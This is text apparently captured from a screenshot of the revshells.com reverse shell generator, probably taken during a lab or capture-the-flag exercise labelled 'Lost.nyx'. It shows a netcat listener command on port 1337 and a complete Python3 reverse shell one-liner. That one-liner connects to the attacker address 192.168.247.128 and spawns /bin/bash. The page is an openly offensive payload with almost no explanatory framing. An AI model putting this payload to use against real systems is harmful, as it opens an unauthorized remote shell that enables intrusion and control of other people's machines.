 Lost.nyx
Online - Reverse Shell Ge
https://www.revshells.com
Burp
8
Reverse Shell Generator
IP & Port
IP 192.168.247.128 Port 1337 +1
Listener
Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
🚀 export RHOST="192.168.247.128";export RPORT=1337;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.gete
nv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/
bash")'